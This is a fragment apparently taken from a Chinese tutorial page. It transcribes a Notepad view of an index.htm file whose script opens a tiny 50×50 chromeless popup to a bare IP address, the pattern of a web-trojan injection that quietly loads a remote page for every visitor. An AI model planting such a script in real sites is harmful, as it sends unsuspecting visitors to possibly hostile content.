 index.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<title>常青网站</title>
</head>
<body>
<script language=javascript>
window.open("http://218.198.18.95/index.htm", "", "toolbar=no,location=no,status=no,
menubar=no,scrollbars=no,width=50,height=50");
</script>
<table width="763" height="507" border="1" cellspacing=1 bordercolor="#009900">